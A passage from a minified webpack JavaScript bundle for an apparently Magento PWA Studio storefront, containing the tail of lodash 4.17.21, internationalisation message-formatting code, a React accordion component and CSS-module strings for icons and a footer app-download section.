return n&&isIterateeCall(e,t,n)&&(t=o),r(e,getIteratee(t,3))},lodash.find=fr,lodash.findIndex=findIndex,lodash.findKey=function findKey(e,t){return baseFindKey(e,getIteratee(t,3),baseForOwn)},lodash.findLast=hr,lodash.findLastIndex=findLastIndex,lodash.findLastKey=function findLastKey(e,t){return baseFindKey(e,getIteratee(t,3),baseForOwnRight)},lodash.floor=ka,lodash.forEach=forEach,lodash.forEachRight=forEachRight,lodash.forIn=function forIn(e,t){return null==e?e:Mn(e,getIteratee(t,3),keysIn)},lodash.forInRight=function forInRight(e,t){return null==e?e:Ln(e,getIteratee(t,3),keysIn)},lodash.forOwn=function forOwn(e,t){return e&&baseForOwn(e,getIteratee(t,3))},lodash.forOwnRight=function forOwnRight(e,t){return e&&baseForOwnRight(e,getIteratee(t,3))},lodash.get=get,lodash.gt=Cr,lodash.gte=Pr,lodash.has=function has(e,t){return null!=e&&hasPath(e,t,baseHas)},lodash.hasIn=hasIn,lodash.head=head,lodash.identity=identity,lodash.includes=function includes(e,t,n,r){e=isArrayLike(e)?e:values(e),n=n&&!r?toInteger(n):0
var a=e.length
return n<0&&(n=sn(a+n,0)),isString(e)?n<=a&&e.indexOf(t,n)>-1:!!a&&baseIndexOf(e,t,n)>-1},lodash.indexOf=function indexOf(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=null==n?0:toInteger(n)
return a<0&&(a=sn(r+a,0)),baseIndexOf(e,t,a)},lodash.inRange=function inRange(e,t,n){return t=toFinite(t),n===o?(n=t,t=0):n=toFinite(n),function baseInRange(e,t,n){return e>=cn(t,n)&&e<sn(t,n)}(e=toNumber(e),t,n)},lodash.invoke=Xr,lodash.isArguments=Ar,lodash.isArray=Mr,lodash.isArrayBuffer=Lr,lodash.isArrayLike=isArrayLike,lodash.isArrayLikeObject=isArrayLikeObject,lodash.isBoolean=function isBoolean(e){return!0===e||!1===e||isObjectLike(e)&&baseGetTag(e)==G},lodash.isBuffer=jr,lodash.isDate=Nr,lodash.isElement=function isElement(e){return isObjectLike(e)&&1===e.nodeType&&!isPlainObject(e)},lodash.isEmpty=function isEmpty(e){if(null==e)return!0
if(isArrayLike(e)&&(Mr(e)||"string"==typeof e||"function"==typeof e.splice||jr(e)||zr(e)||Ar(e)))return!e.length
var t=Un(e)
if(t==X||t==re)return!e.size
if(isPrototype(e))return!baseKeys(e).length
for(var n in e)if(lt.call(e,n))return!1
return!0},lodash.isEqual=function isEqual(e,t){return baseIsEqual(e,t)},lodash.isEqualWith=function isEqualWith(e,t,n){var r=(n="function"==typeof n?n:o)?n(e,t):o
return r===o?baseIsEqual(e,t,o,n):!!r},lodash.isError=isError,lodash.isFinite=function isFinite(e){return"number"==typeof e&&rn(e)},lodash.isFunction=isFunction,lodash.isInteger=isInteger,lodash.isLength=isLength,lodash.isMap=Rr,lodash.isMatch=function isMatch(e,t){return e===t||baseIsMatch(e,t,getMatchData(t))},lodash.isMatchWith=function isMatchWith(e,t,n){return n="function"==typeof n?n:o,baseIsMatch(e,t,getMatchData(t),n)},lodash.isNaN=function isNaN(e){return isNumber(e)&&e!=+e},lodash.isNative=function isNative(e){if(qn(e))throw new a(s)
return baseIsNative(e)},lodash.isNil=function isNil(e){return null==e},lodash.isNull=function isNull(e){return null===e},lodash.isNumber=isNumber,lodash.isObject=isObject,lodash.isObjectLike=isObjectLike,lodash.isPlainObject=isPlainObject,lodash.isRegExp=Dr,lodash.isSafeInteger=function isSafeInteger(e){return isInteger(e)&&e>=-N&&e<=N},lodash.isSet=Fr,lodash.isString=isString,lodash.isSymbol=isSymbol,lodash.isTypedArray=zr,lodash.isUndefined=function isUndefined(e){return e===o},lodash.isWeakMap=function isWeakMap(e){return isObjectLike(e)&&Un(e)==se},lodash.isWeakSet=function isWeakSet(e){return isObjectLike(e)&&baseGetTag(e)==ce},lodash.join=function join(e,t){return null==e?"":an.call(e,t)},lodash.kebabCase=oa,lodash.last=last,lodash.lastIndexOf=function lastIndexOf(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=r
return n!==o&&(a=(a=toInteger(n))<0?sn(r+a,0):cn(a,r-1)),t==t?function strictLastIndexOf(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r
return r}(e,t,a):baseFindIndex(e,baseIsNaN,a,!0)},lodash.lowerCase=ia,lodash.lowerFirst=sa,lodash.lt=Br,lodash.lte=Wr,lodash.max=function max(e){return e&&e.length?baseExtremum(e,identity,baseGt):o},lodash.maxBy=function maxBy(e,t){return e&&e.length?baseExtremum(e,getIteratee(t,2),baseGt):o},lodash.mean=function mean(e){return baseMean(e,identity)},lodash.meanBy=function meanBy(e,t){return baseMean(e,getIteratee(t,2))},lodash.min=function min(e){return e&&e.length?baseExtremum(e,identity,baseLt):o},lodash.minBy=function minBy(e,t){return e&&e.length?baseExtremum(e,getIteratee(t,2),baseLt):o},lodash.stubArray=stubArray,lodash.stubFalse=stubFalse,lodash.stubObject=function stubObject(){return{}},lodash.stubString=function stubString(){return""},lodash.stubTrue=function stubTrue(){return!0},lodash.multiply=Ia,lodash.nth=function nth(e,t){return e&&e.length?baseNth(e,toInteger(t)):o},lodash.noConflict=function noConflict(){return jt._===this&&(jt._=ht),this},lodash.noop=noop,lodash.now=wr,lodash.pad=function pad(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
if(!t||r>=t)return e
var a=(t-r)/2
return createPadding(en(a),n)+e+createPadding(Zt(a),n)},lodash.padEnd=function padEnd(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
return t&&r<t?e+createPadding(t-r,n):e},lodash.padStart=function padStart(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
return t&&r<t?createPadding(t-r,n)+e:e},lodash.parseInt=function parseInt(e,t,n){return n||null==t?t=0:t&&(t=+t),un(toString(e).replace(Ne,""),t||0)},lodash.random=function random(e,t,n){if(n&&"boolean"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=toFinite(e),t===o?(t=e,e=0):t=toFinite(t)),e>t){var r=e
e=t,t=r}if(n||e%1||t%1){var a=pn()
return cn(e+a*(t-e+Pt("1e-"+((a+"").length-1))),t)}return baseRandom(e,t)},lodash.reduce=function reduce(e,t,n){var r=Mr(e)?arrayReduce:baseReduce,a=arguments.length<3
return r(e,getIteratee(t,4),n,a,Pn)},lodash.reduceRight=function reduceRight(e,t,n){var r=Mr(e)?arrayReduceRight:baseReduce,a=arguments.length<3
return r(e,getIteratee(t,4),n,a,An)},lodash.repeat=function repeat(e,t,n){return t=(n?isIterateeCall(e,t,n):t===o)?1:toInteger(t),baseRepeat(toString(e),t)},lodash.replace=function replace(){var e=arguments,t=toString(e[0])
return e.length<3?t:t.replace(e[1],e[2])},lodash.result=function result(e,t,n){var r=-1,a=(t=castPath(t,e)).length
for(a||(a=1,e=o);++r<a;){var i=null==e?o:e[toKey(t[r])]
i===o&&(r=a,i=n),e=isFunction(i)?i.call(e):i}return e},lodash.round=Ca,lodash.runInContext=runInContext,lodash.sample=function sample(e){return(Mr(e)?arraySample:baseSample)(e)},lodash.size=function size(e){if(null==e)return 0
if(isArrayLike(e))return isString(e)?stringSize(e):e.length
var t=Un(e)
return t==X||t==re?e.size:baseKeys(e).length},lodash.snakeCase=ca,lodash.some=function some(e,t,n){var r=Mr(e)?arraySome:baseSome
return n&&isIterateeCall(e,t,n)&&(t=o),r(e,getIteratee(t,3))},lodash.sortedIndex=function sortedIndex(e,t){return baseSortedIndex(e,t)},lodash.sortedIndexBy=function sortedIndexBy(e,t,n){return baseSortedIndexBy(e,t,getIteratee(n,2))},lodash.sortedIndexOf=function sortedIndexOf(e,t){var n=null==e?0:e.length
if(n){var r=baseSortedIndex(e,t)
if(r<n&&eq(e[r],t))return r}return-1},lodash.sortedLastIndex=function sortedLastIndex(e,t){return baseSortedIndex(e,t,!0)},lodash.sortedLastIndexBy=function sortedLastIndexBy(e,t,n){return baseSortedIndexBy(e,t,getIteratee(n,2),!0)},lodash.sortedLastIndexOf=function sortedLastIndexOf(e,t){if(null!=e&&e.length){var n=baseSortedIndex(e,t,!0)-1
if(eq(e[n],t))return n}return-1},lodash.startCase=la,lodash.startsWith=function startsWith(e,t,n){return e=toString(e),n=null==n?0:baseClamp(toInteger(n),0,e.length),t=baseToString(t),e.slice(n,n+t.length)==t},lodash.subtract=Pa,lodash.sum=function sum(e){return e&&e.length?baseSum(e,identity):0},lodash.sumBy=function sumBy(e,t){return e&&e.length?baseSum(e,getIteratee(t,2)):0},lodash.template=function template(e,t,n){var r=lodash.templateSettings
n&&isIterateeCall(e,t,n)&&(t=o),e=toString(e),t=Vr({},t,r,customDefaultsAssignIn)
var i,s,c=Vr({},t.imports,r.imports,customDefaultsAssignIn),u=keys(c),p=baseValues(c,u),d=0,f=t.interpolate||Xe,h="__p += '",g=tt((t.escape||Xe).source+"|"+f.source+"|"+(f===Ce?qe:Xe).source+"|"+(t.evaluate||Xe).source+"|$","g"),m="//# sourceURL="+(lt.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++kt+"]")+"\n"
e.replace(g,function(t,n,r,a,o,c){return r||(r=a),h+=e.slice(d,c).replace(Ye,escapeStringChar),n&&(i=!0,h+="' +\n__e("+n+") +\n'"),o&&(s=!0,h+="';\n"+o+";\n__p += '"),r&&(h+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),d=c+t.length,t}),h+="';\n"
var v=lt.call(t,"variable")&&t.variable
if(v){if(We.test(v))throw new a(l)}else h="with (obj) {\n"+h+"\n}\n"
h=(s?h.replace(we,""):h).replace(xe,"$1").replace(_e,"$1;"),h="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}"
var b=da(function(){return Re(u,m+"return "+h).apply(o,p)})
if(b.source=h,isError(b))throw b
return b},lodash.times=function times(e,t){if((e=toInteger(e))<1||e>N)return[]
var n=F,r=cn(e,F)
t=getIteratee(t),e-=F
for(var a=baseTimes(r,t);++n<e;)t(n)
return a},lodash.toFinite=toFinite,lodash.toInteger=toInteger,lodash.toLength=toLength,lodash.toLower=function toLower(e){return toString(e).toLowerCase()},lodash.toNumber=toNumber,lodash.toSafeInteger=function toSafeInteger(e){return e?baseClamp(toInteger(e),-N,N):0===e?e:0},lodash.toString=toString,lodash.toUpper=function toUpper(e){return toString(e).toUpperCase()},lodash.trim=function trim(e,t,n){if((e=toString(e))&&(n||t===o))return baseTrim(e)
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e),a=stringToArray(t)
return castSlice(r,charsStartIndex(r,a),charsEndIndex(r,a)+1).join("")},lodash.trimEnd=function trimEnd(e,t,n){if((e=toString(e))&&(n||t===o))return e.slice(0,trimmedEndIndex(e)+1)
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e)
return castSlice(r,0,charsEndIndex(r,stringToArray(t))+1).join("")},lodash.trimStart=function trimStart(e,t,n){if((e=toString(e))&&(n||t===o))return e.replace(Ne,"")
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e)
return castSlice(r,charsStartIndex(r,stringToArray(t))).join("")},lodash.truncate=function truncate(e,t){var n=I,r=C
if(isObject(t)){var a="separator"in t?t.separator:a
n="length"in t?toInteger(t.length):n,r="omission"in t?baseToString(t.omission):r}var i=(e=toString(e)).length
if(hasUnicode(e)){var s=stringToArray(e)
i=s.length}if(n>=i)return e
var c=n-stringSize(r)
if(c<1)return r
var l=s?castSlice(s,0,c).join(""):e.slice(0,c)
if(a===o)return l+r
if(s&&(c+=l.length-c),Dr(a)){if(e.slice(c).search(a)){var u,p=l
for(a.global||(a=tt(a.source,toString(Ve.exec(a))+"g")),a.lastIndex=0;u=a.exec(p);)var d=u.index
l=l.slice(0,d===o?c:d)}}else if(e.indexOf(baseToString(a),c)!=c){var f=l.lastIndexOf(a)
f>-1&&(l=l.slice(0,f))}return l+r},lodash.unescape=function unescape(e){return(e=toString(e))&&Se.test(e)?e.replace(Ee,Qt):e},lodash.uniqueId=function uniqueId(e){var t=++ut
return toString(e)+t},lodash.upperCase=ua,lodash.upperFirst=pa,lodash.each=forEach,lodash.eachRight=forEachRight,lodash.first=head,mixin(lodash,(Oa={},baseForOwn(lodash,function(e,t){lt.call(lodash.prototype,t)||(Oa[t]=e)}),Oa),{chain:!1}),lodash.VERSION="4.17.21",arrayEach(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){lodash[e].placeholder=lodash}),arrayEach(["drop","take"],function(e,t){LazyWrapper.prototype[e]=function(n){n=n===o?1:sn(toInteger(n),0)
var r=this.__filtered__&&!t?new LazyWrapper(this):this.clone()
return r.__filtered__?r.__takeCount__=cn(n,r.__takeCount__):r.__views__.push({size:cn(n,F),type:e+(r.__dir__<0?"Right":"")}),r},LazyWrapper.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),arrayEach(["filter","map","takeWhile"],function(e,t){var n=t+1,r=n==M||3==n
LazyWrapper.prototype[e]=function(e){var t=this.clone()
return t.__iteratees__.push({iteratee:getIteratee(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),arrayEach(["head","last"],function(e,t){var n="take"+(t?"Right":"")
LazyWrapper.prototype[e]=function(){return this[n](1).value()[0]}}),arrayEach(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right")
LazyWrapper.prototype[e]=function(){return this.__filtered__?new LazyWrapper(this):this[n](1)}}),LazyWrapper.prototype.compact=function(){return this.filter(identity)},LazyWrapper.prototype.find=function(e){return this.filter(e).head()},LazyWrapper.prototype.findLast=function(e){return this.reverse().find(e)},LazyWrapper.prototype.invokeMap=baseRest(function(e,t){return"function"==typeof e?new LazyWrapper(this):this.map(function(n){return baseInvoke(n,e,t)})}),LazyWrapper.prototype.reject=function(e){return this.filter(negate(getIteratee(e)))},LazyWrapper.prototype.slice=function(e,t){e=toInteger(e)
var n=this
return n.__filtered__&&(e>0||t<0)?new LazyWrapper(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(n=(t=toInteger(t))<0?n.dropRight(-t):n.take(t-e)),n)},LazyWrapper.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},LazyWrapper.prototype.toArray=function(){return this.take(F)},baseForOwn(LazyWrapper.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=lodash[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t)
a&&(lodash.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,c=t instanceof LazyWrapper,l=s[0],u=c||Mr(t),p=function(e){var t=a.apply(lodash,arrayPush([e],s))
return r&&d?t[0]:t}
u&&n&&"function"==typeof l&&1!=l.length&&(c=u=!1)
var d=this.__chain__,f=!!this.__actions__.length,h=i&&!d,g=c&&!f
if(!i&&u){t=g?t:new LazyWrapper(this)
var m=e.apply(t,s)
return m.__actions__.push({func:thru,args:[p],thisArg:o}),new LodashWrapper(m,d)}return h&&g?e.apply(this,s):(m=this.thru(p),h?r?m.value()[0]:m.value():m)})}),arrayEach(["pop","push","shift","sort","splice","unshift"],function(e){var t=at[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e)
lodash.prototype[e]=function(){var e=arguments
if(r&&!this.__chain__){var a=this.value()
return t.apply(Mr(a)?a:[],e)}return this[n](function(n){return t.apply(Mr(n)?n:[],e)})}}),baseForOwn(LazyWrapper.prototype,function(e,t){var n=lodash[t]
if(n){var r=n.name+""
lt.call(wn,r)||(wn[r]=[]),wn[r].push({name:t,func:n})}}),wn[createHybrid(o,y).name]=[{name:"wrapper",func:o}],LazyWrapper.prototype.clone=function lazyClone(){var e=new LazyWrapper(this.__wrapped__)
return e.__actions__=copyArray(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=copyArray(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=copyArray(this.__views__),e},LazyWrapper.prototype.reverse=function lazyReverse(){if(this.__filtered__){var e=new LazyWrapper(this)
e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1
return e},LazyWrapper.prototype.value=function lazyValue(){var e=this.__wrapped__.value(),t=this.__dir__,n=Mr(e),r=t<0,a=n?e.length:0,o=function getView(e,t,n){for(var r=-1,a=n.length;++r<a;){var o=n[r],i=o.size
switch(o.type){case"drop":e+=i
break
case"dropRight":t-=i
break
case"take":t=cn(t,e+i)
break
case"takeRight":e=sn(e,t-i)}}return{start:e,end:t}}(0,a,this.__views__),i=o.start,s=o.end,c=s-i,l=r?s:i-1,u=this.__iteratees__,p=u.length,d=0,f=cn(c,this.__takeCount__)
if(!n||!r&&a==c&&f==c)return baseWrapperValue(e,this.__actions__)
var h=[]
e:for(;c--&&d<f;){for(var g=-1,m=e[l+=t];++g<p;){var v=u[g],b=v.iteratee,y=v.type,w=b(m)
if(y==L)m=w
else if(!w){if(y==M)continue e
break e}}h[d++]=m}return h},lodash.prototype.at=pr,lodash.prototype.chain=function wrapperChain(){return chain(this)},lodash.prototype.commit=function wrapperCommit(){return new LodashWrapper(this.value(),this.__chain__)},lodash.prototype.next=function wrapperNext(){this.__values__===o&&(this.__values__=toArray(this.value()))
var e=this.__index__>=this.__values__.length
return{done:e,value:e?o:this.__values__[this.__index__++]}},lodash.prototype.plant=function wrapperPlant(e){for(var t,n=this;n instanceof baseLodash;){var r=wrapperClone(n)
r.__index__=0,r.__values__=o,t?a.__wrapped__=r:t=r
var a=r
n=n.__wrapped__}return a.__wrapped__=e,t},lodash.prototype.reverse=function wrapperReverse(){var e=this.__wrapped__
if(e instanceof LazyWrapper){var t=e
return this.__actions__.length&&(t=new LazyWrapper(this)),(t=t.reverse()).__actions__.push({func:thru,args:[reverse],thisArg:o}),new LodashWrapper(t,this.__chain__)}return this.thru(reverse)},lodash.prototype.toJSON=lodash.prototype.valueOf=lodash.prototype.value=function wrapperValue(){return baseWrapperValue(this.__wrapped__,this.__actions__)},lodash.prototype.first=lodash.prototype.head,Rt&&(lodash.prototype[Rt]=function wrapperToIterator(){return this}),lodash}()
jt._=Jt,(a=function(){return Jt}.call(t,n,t,r))===o||(r.exports=a)}).call(this)}).call(this,n("yLpj"),n("YuTi")(e))},MPKy:function(e,t,n){e.exports=n.p+"errorViewBackground-380x600-ikK.png"},MVZn:function(e,t,n){var r=n("lSNA")
e.exports=function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},a=Object.keys(n)
"function"==typeof Object.getOwnPropertySymbols&&(a=a.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),a.forEach(function(t){r(e,t,n[t])})}return e}},MfPP:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r="[data-uri]"},MgzW:function(e,t,n){"use strict"
var r=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable
e.exports=function shouldUseNative(){try{if(!Object.assign)return!1
var e=new String("abc")
if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1
for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n
if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1
var r={}
return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,i,s=function toObject(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined")
return Object(e)}(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))a.call(n,l)&&(s[l]=n[l])
if(r){i=r(n)
for(var u=0;u<i.length;u++)o.call(n,i[u])&&(s[i[u]]=n[i[u]])}}return s}},"Mu++":function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("mrSG"),a=n("KuiD"),o=n("cmTm"),i=n("/d+U")
function mergeConfigs(e,t){return t?Object.keys(e).reduce(function(n,a){return n[a]=function mergeConfig(e,t){return t?Object(r.a)(Object(r.a)(Object(r.a)({},e||{}),t||{}),Object.keys(e).reduce(function(n,a){return n[a]=Object(r.a)(Object(r.a)({},e[a]),t[a]||{}),n},{})):e}(e[a],t[a]),n},Object(r.a)({},e)):e}function createFastMemoizeCache(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}var s=function(){function IntlMessageFormat(e,t,n,a){var s=this
if(void 0===t&&(t=IntlMessageFormat.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){var t=s.formatToParts(e)
if(1===t.length)return t[0].value
var n=t.reduce(function(e,t){return e.length&&t.type===i.a.literal&&"string"==typeof e[e.length-1]?e[e.length-1]+=t.value:e.push(t.value),e},[])
return n.length<=1?n[0]||"":n},this.formatToParts=function(e){return Object(i.b)(s.ast,s.locales,s.formatters,s.formats,e,void 0,s.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(s.locales)[0]}},this.getAst=function(){return s.ast},"string"==typeof e){if(this.message=e,!IntlMessageFormat.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`")
this.ast=IntlMessageFormat.__parse(e,{ignoreTag:null==a?void 0:a.ignoreTag})}else this.ast=e
if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.")
this.formats=mergeConfigs(IntlMessageFormat.formats,n),this.locales=t,this.formatters=a&&a.formatters||function createDefaultFormatters(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.NumberFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.number),strategy:o.b.variadic}),getDateTimeFormat:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.DateTimeFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.dateTime),strategy:o.b.variadic}),getPluralRules:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.PluralRules).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.pluralRules),strategy:o.b.variadic})}}(this.formatterCache)}return Object.defineProperty(IntlMessageFormat,"defaultLocale",{get:function(){return IntlMessageFormat.memoizedDefaultLocale||(IntlMessageFormat.memoizedDefaultLocale=(new Intl.NumberFormat).resolvedOptions().locale),IntlMessageFormat.memoizedDefaultLocale},enumerable:!1,configurable:!0}),IntlMessageFormat.memoizedDefaultLocale=null,IntlMessageFormat.__parse=a.m,IntlMessageFormat.formats={number:{integer:{maximumFractionDigits:0},currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},IntlMessageFormat}()},N3fz:function(e,t,n){"use strict"
n.d(t,"c",function(){return invariantIntlContext}),n.d(t,"a",function(){return s}),n.d(t,"b",function(){return assignUniqueKeysToParts})
var r=n("q1tI"),a=n("7LaZ"),o=n("1VXf"),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
function invariantIntlContext(e){Object(a.a)(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}var s=i(i({},o.a),{textComponent:r.Fragment})
function assignUniqueKeysToParts(e){return function(t){return e(r.Children.toArray(t))}}},Nsbk:function(e,t){function _getPrototypeOf(t){return e.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(t)}e.exports=_getPrototypeOf},NtLt:function(e,t,n){var r=n("3IO0")
e.exports=function toSpaceCase(e){return r(e).replace(/[\W_]+(.|$)/g,function(e,t){return t?" "+t:""}).trim()}},NwDt:function(e,t,n){"use strict"
n.d(t,"b",function(){return m})
var r=n("q1tI"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("QqLL"),c=n("LboF"),l=n.n(c),u=n("zpcE"),p=n.n(u),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(l()(p.a,d),p.a.locals||{}),h=Object(r.createContext)(),g=h.Provider,m=(t.a=function Accordion(e){var t=e.canOpenMultiple,n=void 0===t||t,o=e.children,c=function useAccordion(e){var t=e.canOpenMultiple,n=e.children,a=Object(r.useState)(new Set([])),o=i()(a,2),s=o[0],c=o[1],l=Object(r.useCallback)(function(e){c(function(n){var r=new Set(n)
return n.has(e)?r.delete(e):(t||r.clear(),r.add(e)),r})},[t,c])
return Object(r.useEffect)(function(){var e,a=new Set([])
r.Children.toArray(n).forEach(function(t){if(function isOpenPropTruthy(e){return e.props.isOpen}(t)){var n=t.props.id
a.add(n),e||(e=n)}}),!t&&a.size>1&&(a.clear(),a.add(e)),c(a)},[]),{handleSectionToggle:l,openSectionIds:s}}({canOpenMultiple:n,children:o}),l={handleSectionToggle:c.handleSectionToggle,openSectionIds:c.openSectionIds},u=Object(s.a)(f,e.classes)
return a.a.createElement(g,{value:l},a.a.createElement("div",{className:u.root},o))},function useAccordionContext(){return Object(r.useContext)(h)})},Onpn:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".icon-root-1sI {\n    align-items: center;\n    display: inline-flex;\n    justify-content: center;\n    touch-action: manipulation;\n}\n\n.icon-icon-2Oo {\n    fill: var(--fill, none);\n    stroke: var(--stroke, rgb(var(--venia-global-color-text)));\n}\n\n@media (min-width: 641px) {\n    .icon-icon_desktop-2Jf {\n        width: 28px;\n        height: 28px;\n    }\n}\n",""]),t.locals={root:"icon-root-1sI",icon:"icon-icon-2Oo",icon_desktop:"icon-icon_desktop-2Jf"}},PJYZ:function(e,t){e.exports=function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}},Pacs:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerAppDownload-footerAppDownload-2aY{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n}\n\n.footerAppDownload-footerAppDownloadInner-19e{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    max-width: 452px;\n    margin-left: auto;\n    padding-left: 20px;\n}\n.rtl .footerAppDownload-footerAppDownloadInner-19e{\n    margin-right: auto;\n    margin-left: 0;\n}\n\n.footerAppDownload-titleMain-3eU{\n    width: 100%;\n    position: relative;\n}\n.footerAppDownload-titleMain-3eU h3{\n    width: 100%;\n    position: relative;\n    max-width: 100%;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #fff;\n    margin-bottom: 25px;\n    font-weight: 600;\n}\n\n.footerAppDownload-downloadApp-2es{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.footerAppDownload-downloadAppInner-1yS{\n    width: auto;\n    display: flex;\n    transition: .22s all ease-in-out;\n    cursor: pointer;\n}\n\n.footerAppDownload-downloadAppInner-1yS:hover{\n    transform: scale(.95);\n}\n\n\n\n\n\n.footerAppDownload-barCode-7jP{\n    width: 55px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 6px;\n}\n\n.rtl .footerAppDownload-barCode-7jP{\n    margin-right: 0;\n    margin-left: 6px;\n}\n/* images classes */\n.footerAppDownload-loaded-2LG {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.footerAppDownload-notLoaded-1R3 {\n    visibility: hidden;\n     \n}\n\n.footerAppDownload-placeholder-1q5 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.footerAppDownload-barCode-7jP .footerAppDownload-container-22Z{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((55 / 55) * 100%);\n}\n.footerAppDownload-container-22Z img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */\n\n.footerAppDownload-downloadAppPoster-4wW{\n    width: 143px;\n}\n.footerAppDownload-downloadAppPoster-4wW .footerAppDownload-container-22Z{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((55 / 143) * 100%);\n}\n\n\n\n\n\n@media (max-width: 991px) {\n    .footerAppDownload-barCode-7jP{\n        width: 40px;\n    }\n    .footerAppDownload-downloadAppPoster-4wW{\n        width: 106px;\n    }\n    .footerAppDownload-newsletterWrapper-i8M{\n        max-width: 410px;\n    }\n    .footerAppDownload-downloadApp-2es{\n        max-width: 325px;   \n    